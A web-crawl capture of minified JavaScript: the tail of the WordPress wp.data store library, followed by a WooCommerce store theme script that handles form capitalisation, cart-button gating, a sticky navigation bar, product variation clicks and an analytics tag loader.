c.has(V)||((s=function(){var e={clear:function(){e.head=null}};return e}()).isUniqueByDependants=a,c.set(V,s)),c.get(V)}(c=n.apply(null,i)),t.isUniqueByDependants||(t.lastDependants&&!H(c,t.lastDependants,0)&&t.clear(),t.lastDependants=c),o=t.head;o;){if(H(o.args,i,1))return o!==t.head&&(o.prev.next=o.next,o.next&&(o.next.prev=o.prev),o.next=t.head,o.prev=null,t.head.prev=o,t.head=o),o.val;o=o.next}return o={val:e.apply(null,i)},i[0]=null,o.args=i,t.head&&(t.head.prev=o,o.next=t.head),t.head=o,o.val}return s.getDependants=n,s.clear=o,o(),s}function $(e,t,r){const n=e[t];if(n)return n.get(U(r))}function K(e,t,r){a()("wp.data.select( store ).getIsResolving",{since:"6.6",version:"6.8",alternative:"wp.data.select( store ).getResolutionState"});const n=$(e,t,r);return n&&"resolving"===n.status}function z(e,t,r){return void 0!==$(e,t,r)}function B(e,t,r){const n=$(e,t,r)?.status;return"finished"===n||"error"===n}function X(e,t,r){return"error"===$(e,t,r)?.status}function q(e,t,r){const n=$(e,t,r);return"error"===n?.status?n.error:null}function J(e,t,r){return"resolving"===$(e,t,r)?.status}function Q(e){return e}function Y(e){return Object.values(e).some((e=>Array.from(e._map.values()).some((e=>"resolving"===e[1]?.status))))}const Z=W((e=>{const t={};return Object.values(e).forEach((e=>Array.from(e._map.values()).forEach((e=>{var r;const n=null!==(r=e[1]?.status)&&void 0!==r?r:"error";t[n]||(t[n]=0),t[n]++})))),t}),(e=>[e]));function ee(e,t){return{type:"START_RESOLUTION",selectorName:e,args:t}}function te(e,t){return{type:"FINISH_RESOLUTION",selectorName:e,args:t}}function re(e,t,r){return{type:"FAIL_RESOLUTION",selectorName:e,args:t,error:r}}function ne(e,t){return{type:"START_RESOLUTIONS",selectorName:e,args:t}}function oe(e,t){return{type:"FINISH_RESOLUTIONS",selectorName:e,args:t}}function se(e,t,r){return{type:"FAIL_RESOLUTIONS",selectorName:e,args:t,errors:r}}function ie(e,t){return{type:"INVALIDATE_RESOLUTION",selectorName:e,args:t}}function ce(){return{type:"INVALIDATE_RESOLUTION_FOR_STORE"}}function ae(e){return{type:"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR",selectorName:e}}const ue=e=>{const t=[...e];for(let e=t.length-1;e>=0;e--)void 0===t[e]&&t.splice(e,1);return t},le=(e,t)=>Object.fromEntries(Object.entries(null!=e?e:{}).map((([e,r])=>[e,t(r,e)]))),fe=(e,t)=>t instanceof Map?Object.fromEntries(t):t instanceof window.HTMLElement?null:t;function pe(e){const t=new WeakMap;return{get(r,n){let o=t.get(r);return o||(o=e(r,n),t.set(r,o)),o}}}function ge(e,t){const r={},n={},i={privateActions:r,registerPrivateActions:e=>{Object.assign(r,e)},privateSelectors:n,registerPrivateSelectors:e=>{Object.assign(n,e)}},c={name:e,instantiate:c=>{const a=new Set,u=t.reducer,l=function(e,t,r,n){const o={...t.controls,...A},s=le(o,(e=>e.isRegistryControl?e(r):e)),i=[x(r,e),P,v()(s),F(n)],c=[y(...i)];"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&c.push(window.__REDUX_DEVTOOLS_EXTENSION__({name:e,instanceId:e,serialize:{replacer:fe}}));const{reducer:a,initialState:u}=t,l=m({metadata:D,root:a});return d(l,{root:u},(0,O.compose)(c))}(e,t,c,{registry:c,get dispatch(){return w},get select(){return N},get resolveSelect(){return U()}});L(l,i);const f=function(){const e={};return{isRunning:(t,r)=>e[t]&&e[t].get(ue(r)),clear(t,r){e[t]&&e[t].delete(ue(r))},markAsRunning(t,r){e[t]||(e[t]=new(S())),e[t].set(ue(r),!0)}}}();function p(e){return(...t)=>Promise.resolve(l.dispatch(e(...t)))}const g={...le(s,p),...le(t.actions,p)},h=pe(p),b=new Proxy((()=>{}),{get:(e,t)=>{const n=r[t];return n?h.get(n,t):g[t]}}),w=new Proxy(b,{apply:(e,t,[r])=>l.dispatch(r)});L(g,b);const R=t.resolvers?function(e){return le(e,(e=>e.fulfill?e:{...e,fulfill:e}))}(t.resolvers):{};function E(e,t){e.isRegistrySelector&&(e.registry=c);const r=(...t)=>{t=de(e,t);const r=l.__unstableOriginalGetState();return e.isRegistrySelector&&(e.registry=c),e(r.root,...t)};r.__unstableNormalizeArgs=e.__unstableNormalizeArgs;const n=R[t];return n?function(e,t,r,n,o){function s(e){const s=n.getState();if(o.isRunning(t,e)||"function"==typeof r.isFulfilled&&r.isFulfilled(s,...e))return;const{metadata:i}=n.__unstableOriginalGetState();z(i,t,e)||(o.markAsRunning(t,e),setTimeout((async()=>{o.clear(t,e),n.dispatch(ee(t,e));try{const o=r.fulfill(...e);o&&await n.dispatch(o),n.dispatch(te(t,e))}catch(r){n.dispatch(re(t,e,r))}}),0))}const i=(...t)=>(s(t=de(e,t)),e(...t));return i.hasResolver=!0,i}(r,t,n,l,f):(r.hasResolver=!1,r)}const _={...le(o,(function(e){const r=(...r)=>{const n=l.__unstableOriginalGetState(),o=r&&r[0],s=r&&r[1],i=t?.selectors?.[o];return o&&i&&(r[1]=de(i,s)),e(n.metadata,...r)};return r.hasResolver=!1,r})),...le(t.selectors,E)},I=pe(E);for(const[e,t]of Object.entries(n))I.get(t,e);const T=new Proxy((()=>{}),{get:(e,t)=>{const r=n[t];return r?I.get(r,t):_[t]}}),N=new Proxy(T,{apply:(e,t,[r])=>r(l.__unstableOriginalGetState())});L(_,T);const j=function(e,t){const{getIsResolving:r,hasStartedResolution:n,hasFinishedResolution:o,hasResolutionFailed:s,isResolving:i,getCachedResolvers:c,getResolutionState:a,getResolutionError:u,hasResolvingSelectors:l,countSelectorsByStatus:f,...p}=e;return le(p,((r,n)=>r.hasResolver?(...o)=>new Promise(((s,i)=>{const c=()=>e.hasFinishedResolution(n,o),a=t=>{if(e.hasResolutionFailed(n,o)){const t=e.getResolutionError(n,o);i(t)}else s(t)},u=()=>r.apply(null,o),l=u();if(c())return a(l);const f=t.subscribe((()=>{c()&&(f(),a(u()))}))})):async(...e)=>r.apply(null,e)))}(_,l),M=function(e,t){return le(e,((r,n)=>r.hasResolver?(...o)=>{const s=r.apply(null,o);if(e.hasFinishedResolution(n,o)){if(e.hasResolutionFailed(n,o))throw e.getResolutionError(n,o);return s}throw new Promise((r=>{const s=t.subscribe((()=>{e.hasFinishedResolution(n,o)&&(r(),s())}))}))}:r))}(_,l),U=()=>j;l.__unstableOriginalGetState=l.getState,l.getState=()=>l.__unstableOriginalGetState().root;const C=l&&(e=>(a.add(e),()=>a.delete(e)));let k=l.__unstableOriginalGetState();return l.subscribe((()=>{const e=l.__unstableOriginalGetState(),t=e!==k;if(k=e,t)for(const e of a)e()})),{reducer:u,store:l,actions:g,selectors:_,resolvers:R,getSelectors:()=>_,getResolveSelectors:U,getSuspendSelectors:()=>M,getActions:()=>g,subscribe:C}}};return L(c,i),c}function de(e,t){return e.__unstableNormalizeArgs&&"function"==typeof e.__unstableNormalizeArgs&&t?.length?e.__unstableNormalizeArgs(t):t}const ye={name:"core/data",instantiate(e){const t=t=>(r,...n)=>e.select(r)[t](...n),r=t=>(r,...n)=>e.dispatch(r)[t](...n);return{getSelectors:()=>Object.fromEntries(["getIsResolving","hasStartedResolution","hasFinishedResolution","isResolving","getCachedResolvers"].map((e=>[e,t(e)]))),getActions:()=>Object.fromEntries(["startResolution","finishResolution","invalidateResolution","invalidateResolutionForStore","invalidateResolutionForStoreSelector"].map((e=>[e,r(e)]))),subscribe:()=>()=>()=>{}}}};function he(){let e=!1,t=!1;const r=new Set,n=()=>Array.from(r).forEach((e=>e()));return{get isPaused(){return e},subscribe:e=>(r.add(e),()=>r.delete(e)),pause(){e=!0},resume(){e=!1,t&&(t=!1,n())},emit(){e?t=!0:n()}}}function Se(e){return"string"==typeof e?e:e.name}function be(e={},t=null){const r={},n=he();let o=null;function s(){n.emit()}function i(e,n){if(r[e])return console.error('Store "'+e+'" is already registered.'),r[e];const o=n();if("function"!=typeof o.getSelectors)throw new TypeError("store.getSelectors must be a function");if("function"!=typeof o.getActions)throw new TypeError("store.getActions must be a function");if("function"!=typeof o.subscribe)throw new TypeError("store.subscribe must be a function");o.emitter=he();const i=o.subscribe;if(o.subscribe=e=>{const t=o.emitter.subscribe(e),r=i((()=>{o.emitter.isPaused?o.emitter.emit():e()}));return()=>{r?.(),t?.()}},r[e]=o,o.subscribe(s),t)try{M(o.store).registerPrivateActions(M(t).privateActionsOf(e)),M(o.store).registerPrivateSelectors(M(t).privateSelectorsOf(e))}catch(e){}return o}let c={batch:function(e){if(n.isPaused)e();else{n.pause(),Object.values(r).forEach((e=>e.emitter.pause()));try{e()}finally{n.resume(),Object.values(r).forEach((e=>e.emitter.resume()))}}},stores:r,namespaces:r,subscribe:(e,o)=>{if(!o)return n.subscribe(e);const s=Se(o),i=r[s];return i?i.subscribe(e):t?t.subscribe(e,o):n.subscribe(e)},select:function(e){const n=Se(e);o?.add(n);const s=r[n];return s?s.getSelectors():t?.select(n)},resolveSelect:function(e){const n=Se(e);o?.add(n);const s=r[n];return s?s.getResolveSelectors():t&&t.resolveSelect(n)},suspendSelect:function(e){const n=Se(e);o?.add(n);const s=r[n];return s?s.getSuspendSelectors():t&&t.suspendSelect(n)},dispatch:function(e){const n=Se(e),o=r[n];return o?o.getActions():t&&t.dispatch(n)},use:function(e,t){if(!e)return;return c={...c,...e(c,t)},c},register:function(e){i(e.name,(()=>e.instantiate(c)))},registerGenericStore:function(e,t){a()("wp.data.registerGenericStore",{since:"5.9",alternative:"wp.data.register( storeDescriptor )"}),i(e,(()=>t))},registerStore:function(e,t){if(!t.reducer)throw new TypeError("Must specify store reducer");return i(e,(()=>ge(e,t).instantiate(c))).store},__unstableMarkListeningStores:function(e,t){o=new Set;try{return e.call(this)}finally{t.current=Array.from(o),o=null}}};c.register(ye);for(const[t,r]of Object.entries(e))c.register(ge(t,r));t&&t.subscribe(s);const u=(l=c,Object.fromEntries(Object.entries(l).map((([e,t])=>"function"!=typeof t?[e,t]:[e,function(){return c[e].apply(null,arguments)}]))));var l;return L(u,{privateActionsOf:e=>{try{return M(r[e].store).privateActions}catch(e){return{}}},privateSelectorsOf:e=>{try{return M(r[e].store).privateSelectors}catch(e){return{}}}}),u}const ve=be();
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function Oe(e){return"[object Object]"===Object.prototype.toString.call(e)}function me(e){var t,r;return!1!==Oe(e)&&(void 0===(t=e.constructor)||!1!==Oe(r=t.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}var we=r(66),Re=r.n(we);let Ee;const _e={getItem:e=>Ee&&Ee[e]?Ee[e]:null,setItem(e,t){Ee||_e.clear(),Ee[e]=String(t)},clear(){Ee=Object.create(null)}},Ie=_e;let Te;try{Te=window.localStorage,Te.setItem("__wpDataTestLocalStorage",""),Te.removeItem("__wpDataTestLocalStorage")}catch(e){Te=Ie}const Ne=Te,Ae="WP_DATA";function je(e,t){const r=function(e){const{storage:t=Ne,storageKey:r=Ae}=e;let n;return{get:function(){if(void 0===n){const e=t.getItem(r);if(null===e)n={};else try{n=JSON.parse(e)}catch(e){n={}}}return n},set:function(e,o){n={...n,[e]:o},t.setItem(r,JSON.stringify(n))}}}(t);return{registerStore(t,n){if(!n.persist)return e.registerStore(t,n);const o=r.get()[t];if(void 0!==o){let e=n.reducer(n.initialState,{type:"@@WP/PERSISTENCE_RESTORE"});e=me(e)&&me(o)?Re()(e,o,{isMergeableObject:me}):o,n={...n,initialState:e}}const s=e.registerStore(t,n);return s.subscribe(function(e,t,n){let o;if(Array.isArray(n)){const e=n.reduce(((e,t)=>Object.assign(e,{[t]:(e,r)=>r.nextState[t]})),{});s=st(e),o=(e,t)=>t.nextState===e?e:s(e,t)}else o=(e,t)=>t.nextState;var s;let i=o(void 0,{nextState:e()});return()=>{const n=o(i,{nextState:e()});n!==i&&(r.set(t,n),i=n)}}(s.getState,t,n.persist)),s}}}je.__unstableMigrate=()=>{};const Le=je,Me=window.wp.priorityQueue,Pe=window.wp.element,xe=window.wp.isShallowEqual;var Fe=r.n(xe);const Ue=(0,Pe.createContext)(ve),{Consumer:Ce,Provider:ke}=Ue,De=Ce,Ve=ke;function Ge(){return(0,Pe.useContext)(Ue)}const He=(0,Pe.createContext)(!1),{Consumer:We,Provider:$e}=He,Ke=$e;const ze=(0,Me.createQueue)();function Be(e,t){const r=t?e.suspendSelect:e.select,n={};let o,s,i,c,a=!1;const u=new Map;function l(t){var r;return null!==(r=e.stores[t]?.store?.getState?.())&&void 0!==r?r:{}}return(t,f)=>{function p(){if(a&&t===o)return s;const f={current:null},p=e.__unstableMarkListeningStores((()=>t(r,e)),f);if(c)c.updateStores(f.current);else{for(const e of f.current)u.set(e,l(e));c=(t=>{const r=[...t],o=new Set;return{subscribe:function(t){if(a)for(const e of r)u.get(e)!==l(e)&&(a=!1);u.clear();const s=()=>{a=!1,t()},c=()=>{i?ze.add(n,s):s()},f=[];function p(t){f.push(e.subscribe(c,t))}for(const e of r)p(e);return o.add(p),()=>{o.delete(p);for(const e of f.values())e?.();ze.cancel(n)}},updateStores:function(e){for(const t of e)if(!r.includes(t)){r.push(t);for(const e of o)e(t)}}}})(f.current)}Fe()(s,p)||(s=p),o=t,a=!0}return i&&!f&&(a=!1,ze.cancel(n)),p(),i=f,{subscribe:c.subscribe,getValue:function(){return p(),s}}}}function Xe(e,t,r){const n=Ge(),o=(0,Pe.useContext)(He),s=(0,Pe.useMemo)((()=>Be(n,e)),[n,e]),i=(0,Pe.useCallback)(t,r),{subscribe:c,getValue:a}=s(i,o),u=(0,Pe.useSyncExternalStore)(c,a,a);return(0,Pe.useDebugValue)(u),u}function qe(e,t){const r="function"!=typeof e,n=(0,Pe.useRef)(r);if(r!==n.current){const e=n.current?"static":"mapping";throw new Error(`Switching useSelect from ${e} to ${r?"static":"mapping"} is not allowed`)}return r?(o=e,Ge().select(o)):Xe(!1,e,t);var o}function Je(e,t){return Xe(!0,e,t)}const Qe=window.ReactJSXRuntime,Ye=e=>(0,O.createHigherOrderComponent)((t=>(0,O.pure)((r=>{const n=qe(((t,n)=>e(t,r,n)));return(0,Qe.jsx)(t,{...r,...n})}))),"withSelect"),Ze=(e,t)=>{const r=Ge(),n=(0,Pe.useRef)(e);return(0,O.useIsomorphicLayoutEffect)((()=>{n.current=e})),(0,Pe.useMemo)((()=>{const e=n.current(r.dispatch,r);return Object.fromEntries(Object.entries(e).map((([e,t])=>("function"!=typeof t&&console.warn(`Property ${e} returned from dispatchMap in useDispatchWithMap must be a function.`),[e,(...t)=>n.current(r.dispatch,r)[e](...t)]))))}),[r,...t])},et=e=>(0,O.createHigherOrderComponent)((t=>r=>{const n=Ze(((t,n)=>e(t,r,n)),[]);return(0,Qe.jsx)(t,{...r,...n})}),"withDispatch"),tt=(0,O.createHigherOrderComponent)((e=>t=>(0,Qe.jsx)(De,{children:r=>(0,Qe.jsx)(e,{...t,registry:r})})),"withRegistry"),rt=e=>{const{dispatch:t}=Ge();return void 0===e?t:t(e)};function nt(e){return ve.dispatch(e)}function ot(e){return ve.select(e)}const st=m,it=ve.resolveSelect,ct=ve.suspendSelect,at=ve.subscribe,ut=ve.registerGenericStore,lt=ve.registerStore,ft=ve.use,pt=ve.register;(window.wp=window.wp||{}).data=n})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js
body_size: 366
content:
!function(n){n(document).ready(function(){n(['.woocommerce-billing-fields input[name="billing_first_name"]','.woocommerce-billing-fields input[name="billing_last_name"]','.woocommerce-EditAccountForm input[name="account_first_name"]','.woocommerce-EditAccountForm input[name="account_last_name"]'].join(", ")).blur(function(){var t;this.value=(t=this.value).charAt(0).toUpperCase()+t.slice(1)})}),n("#xa_myModal .xa-modal-content .xa-container .xa-container").prepend("<h3>Please verify your shipping address</h3>"),n("#xa_myModal .xa-modal-content #right_title center bold").text("Suggested Address"),n(document).ready(function(){var t;(n("body").hasClass("postid-64918")||n("body").hasClass("postid-114536")||n("body").hasClass("postid-151177")||n("body").hasClass("postid-258929"))&&(n(".single_add_to_cart_button").attr("disabled","disabled"),t=0,n("body").on("click","[design-id]",function(){2<=++t&&n(".single_add_to_cart_button").removeAttr("disabled")}),n("form.cart").submit(function(){if(!(2<=t))return alert("Please customize your designs first!"),!1}))}),function(t){var a,o=!0,i=null;null==t?a=bco.navigation:(a=n(t),o=!1);var e=n('<div id="bco-nav-wrapper"></div>');function r(){var t;0<n("body.bco-nav-follow").length?(t=n("#bco-nav").height(),n("#bco-nav-wrapper").css("height",t+"px")):n("#bco-nav-wrapper").css("height","auto")}(t=n('<div id="bco-nav"></div>')).appendTo(e),i=t,o&&((o=n('<div class="container"></div>')).appendTo(t),i=o),e.insertAfter(a),a.appendTo(i),n(window).resize(function(t){r()}),n(window).scroll(function(t){var a=n("#bco-nav-wrapper").offset().top;n(window).scrollTop()>=a?n("body").addClass("bco-nav-follow"):n("body").removeClass("bco-nav-follow"),r()}),n(window).trigger("resize")}("#masthead")}(jQuery),function(o){o(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_options_state_changed",function(){setTimeout(function(){o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)}),a.actions.add_action("show_step",function(){setTimeout(function(){o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)})}),console.log("new code")}(jQuery,(window,document)),window.__lo_site_id=153597,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://d10lpsik1i8c69.cloudfront.net/w.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(t,a)}();
//# sourceMappingURL=scripts.min.js.map
